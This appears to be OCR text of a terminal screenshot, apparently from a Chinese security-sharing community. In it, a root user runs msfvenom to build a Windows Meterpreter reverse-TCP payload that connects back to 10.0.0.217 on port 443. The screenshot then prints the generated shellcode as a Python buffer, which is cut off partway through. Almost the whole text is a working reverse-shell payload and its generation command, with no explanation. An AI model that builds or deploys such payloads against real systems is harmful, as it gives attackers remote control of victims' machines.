 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@backlion:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.217 lpo
rt=443 -f python>shellcode.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of python file: 1602 bytes
root@backlion:~# cat shellcode.txt
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += "\xff\xd5\x6a\x05\x68\x0a\x00\x00\xd9\x68\x02\x00\x01"
buf += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
安全攻防分享
先知社区